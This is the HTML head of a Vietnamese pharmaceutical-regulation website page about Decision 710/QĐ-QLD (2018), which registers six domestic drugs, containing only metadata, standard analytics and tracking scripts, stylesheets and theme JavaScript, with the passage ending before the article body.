

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/
body_size: 102597
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam - Đợt 163</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam - Đợt 163" />
	<link rel="canonical" href="https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam - Đợt 163" />
	<meta property="og:description" content="Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam - Đợt 163" />
	<meta property="og:url" content="https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/RegulatoryAffairsServicesinVietNam/" />
	<meta property="article:published_time" content="2018-10-10T08:17:54+00:00" />
	<meta property="article:modified_time" content="2018-10-25T08:18:41+00:00" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2018/10/710_QĐ_QLD_2018_VNRAS.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="304" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mai Thuong" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Mai Thuong" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="8 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/#article","isPartOf":{"@id":"https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/"},"author":{"name":"Mai Thuong","@id":"https://vnras.com/#/schema/person/93db9c63dab93d5e42edf568447e921c"},"headline":"Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam &#8211; Đợt 163","datePublished":"2018-10-10T08:17:54+00:00","dateModified":"2018-10-25T08:18:41+00:00","mainEntityOfPage":{"@id":"https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/"},"wordCount":1738,"commentCount":0,"publisher":{"@id":"https://vnras.com/#organization"},"image":{"@id":"https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/10/710_QĐ_QLD_2018_VNRAS.jpg","articleSection":["Visa Decision/Quyết định cấp số đăng ký"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/#respond"]}]},{"@type":"WebPage","@id":"https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/","url":"https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/","name":"Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam - Đợt 163","isPartOf":{"@id":"https://vnras.com/#website"},"primaryImageOfPage":{"@id":"https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/#primaryimage"},"image":{"@id":"https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/10/710_QĐ_QLD_2018_VNRAS.jpg","datePublished":"2018-10-10T08:17:54+00:00","dateModified":"2018-10-25T08:18:41+00:00","description":"Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam - Đợt 163","breadcrumb":{"@id":"https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/#primaryimage","url":"https://vnras.com/wp-content/uploads/2018/10/710_QĐ_QLD_2018_VNRAS.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2018/10/710_QĐ_QLD_2018_VNRAS.jpg","width":450,"height":304,"caption":"Quyết định 710/QĐ-QLD năm 2018"},{"@type":"BreadcrumbList","@id":"https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnras.com/"},{"@type":"ListItem","position":2,"name":"Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam &#8211; Đợt 163"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]},{"@type":"Person","@id":"https://vnras.com/#/schema/person/93db9c63dab93d5e42edf568447e921c","name":"Mai Thuong","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&d=wp_user_avatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&d=wp_user_avatar&r=g","caption":"Mai Thuong"},"description":"Pharmacist Mai Thuong, Hanoi University of Pharmacy","sameAs":["https://www.facebook.com/thuong.maimai.5"],"url":"https://vnras.com/author/mai-thuong/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam &#8211; Đợt 163 Dòng bình luận" href="https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fquyet-dinh-710-qd-qld-nam-2018%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fquyet-dinh-710-qd-qld-nam-2018%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/posts/18648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vnras.com/?p=18648' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam - Đợt 163",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="36b6034e57";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
